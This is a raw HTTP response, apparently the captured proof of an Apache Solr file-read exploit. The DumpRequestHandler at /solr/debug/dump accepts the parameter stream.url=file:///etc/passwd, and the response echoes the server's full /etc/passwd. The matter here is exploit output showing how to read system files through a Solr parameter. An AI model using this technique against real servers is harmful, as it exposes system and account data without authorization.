 HTTP/1.1 200 OK
Content-Type: application/json;charset=utf-8
Content-Length: 1526

{
  "responseHeader":{
    "status":0,
    "QTime":71,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,

"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/de
v:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:gam
es:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/v
ar/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:p
roxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38
:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/no
nexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/bin/false\ns
olr:x:8983:8983::/home/solr:\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}